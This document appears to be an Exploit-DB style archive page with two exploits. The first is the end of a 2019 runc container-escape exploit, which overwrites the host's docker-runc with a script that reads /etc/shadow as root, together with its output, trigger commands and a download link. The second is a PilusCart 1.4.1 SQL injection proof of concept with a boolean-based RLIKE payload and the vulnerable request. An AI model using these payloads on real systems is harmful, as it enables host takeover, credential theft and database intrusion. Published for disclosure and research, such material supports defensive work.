[+] opened ro /proc/self/exe <3>.
[+] constructed fdpath </proc/self/fd/3>
[+] bad_init is ready -- see </tmp/bad_init_log> for logs.
[*] dying to allow /proc/self/exe to be unused...
% cat /usr/sbin/docker-runc
#!/bin/bash
touch /w00t_w00t ; cat /etc/shadow
```
And now if you try to use Docker normally, the malicious script will execute
with root privileges:
```
% docker exec -it pwnme /bin/good_bash
OCI runtime state failed: invalid character 'b' looking for beginning of value: unknown
% file /w00t_w00t
/w00t_w00t: empty
```
And obviously `make.sh` can be modified to make the evil path anything you
like. If you want to get access to the container, use `/bin/good_bash`.
### License ###
```
Copyright (C) 2019 Aleksa Sarai <cyphar@cyphar.com>
Vulnerability discovered by Adam Iwaniuk and Borys Popławski.
Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to
deal in the Software without restriction, including without limitation the
rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
sell copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:
* The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS
IN THE SOFTWARE.
```
Download: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/46369.zip
####################################################################
# Exploit Title: PilusCart 1.4.1 - 'send' SQL Vulnerability
# Dork: N/A
# Date: 10-02-2019
# Exploit Author: Mehmet EMIROGLU
# Vendor Homepage: https://sourceforge.net/projects/pilus/
# Software Link: https://sourceforge.net/projects/pilus/
# Version: 1.4.1
# Category: Webapps
# Tested on: Wampp @Win
# CVE: N/A
# Software Description: PilusCart is a web-based online store management system, written in PHP scripting language as the most popular web programming language today. To store the data, PilusCart uses MySQL relational database management system.
####################################################################
# Vulnerabilities / Impact
# This web application called as PiLuS 1.4.1 version.
# Switch to the http://localhost/PiLUS/read-apa-itu-pdo
fill in the red-colored parts that I have given in the link
https://i.hizliresim.com/MV11La.jpg
Get in with the burp suite. and add the payload
at the end of the request to the attack pattern.
####################################################################
# POC - SQL (Boolean Based String)
# Parameters : send
# Attack Pattern : RLIKE (case when 7488715=7488715 then
0x656d69726f676c75 else 0x28 end)
# POST Request :
http://localhost/PiLUS/read-apa-itu-pdo?post_id=3&post_slug=apa-itu-pdo&nama_komentar=4866630&situs_web=9391510&captcha=4551404&token=473ec0c6bda264fefb8447c8ff01956248ea477c&isi_komentar=EMIROGLU2823174&send=Kirim
RLIKE
(case when 7488715=7488715 then 0x656d69726f676c75 else 0x28 end)




